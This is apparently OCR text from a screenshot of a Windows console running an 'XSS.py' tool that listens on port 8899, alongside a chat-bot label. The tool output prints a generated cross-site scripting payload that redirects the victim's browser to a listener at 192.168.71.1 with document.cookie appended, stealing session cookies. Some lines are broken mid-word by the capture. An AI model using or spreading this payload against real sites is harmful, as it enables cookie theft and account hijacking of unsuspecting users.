 Robot 机器人 23:02
==say==
Robot Online
C:\Windows\system32\cmd.exe
C:\Users\martin\Desktop\XSS 2>python XSS.py -lp 8899 -d
-k say
[+]We have sent a test message. If not, please confirm your token and keyword!
[+]Redirect module ready
---|Payload[+]# PAYLOAD generated
|-> <script>document.write('<meta http-equiv="refresh" content="0;url=http://192.168.71.1:8899/1.html?cookie='+docume
nt.cookie+'"');</script>